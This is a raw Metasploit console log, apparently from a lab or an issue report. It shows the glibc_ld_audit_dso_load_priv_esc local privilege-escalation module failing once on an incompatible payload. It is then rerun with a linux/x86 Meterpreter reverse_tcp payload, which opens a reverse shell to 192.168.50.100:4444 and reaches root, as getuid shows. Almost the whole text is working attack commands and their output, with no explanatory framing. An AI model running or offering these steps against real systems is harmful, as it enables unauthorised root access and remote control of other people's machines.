 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[-] Exploit failed: linux/x64/meterpreter/reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.drjZw' (1271 bytes) ...
[*] Writing '/tmp/.tuLfbT4' (271 bytes) ...
[*] Writing '/tmp/.3P2MTsa' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.101:50402) at 2024-09-25 15:12:42 +0200
meterpreter > getuid
Server username: root
meterpreter >